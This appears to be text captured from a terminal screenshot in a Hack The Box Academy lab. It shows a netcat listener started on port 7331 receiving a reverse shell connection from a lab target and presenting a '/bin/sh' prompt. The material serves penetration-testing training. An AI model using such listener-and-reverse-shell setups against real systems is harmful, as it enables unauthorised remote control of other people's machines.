 Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-academy-3]─[10.10.15.192]─[htb-ac-1333791@htb-h53xzu4xok]─[~]
└──╼ [★]$ nc -nvlp 7331
listening on [any] 7331 ...
connect to [10.10.15.192] from (UNKNOWN) [10.129.54.252] 58116
/bin/sh: 0: can't access tty; job control turned off
$